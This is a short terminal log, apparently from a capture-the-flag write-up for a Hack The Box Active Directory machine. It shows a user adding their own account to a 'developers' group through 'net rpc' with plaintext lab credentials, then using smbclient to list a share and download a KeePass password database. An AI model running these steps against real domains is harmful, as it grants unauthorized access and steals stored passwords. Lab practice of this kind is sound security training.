 dquote>
→ smb net rpc group addmem "developers" "levi.james" -U "puppy.htb"/"levi.james"%"KingofAkron2025\!" -S "dc.puppy.htb"
→ smb smbclient //10.129.28.145/DEV -U puppy.htb/levi.james%'KingofAkron2025!'
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 16:07:57 2025
.. D 0 Sun Mar 9 01:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 16:09:12 2025
Projects D 0 Sun Mar 9 01:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 11:25:46 2025
5080575 blocks of size 4096. 1624974 blocks available
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (3.1 KiloBytes/sec) (average 3.1 KiloBytes/sec)
smb: \>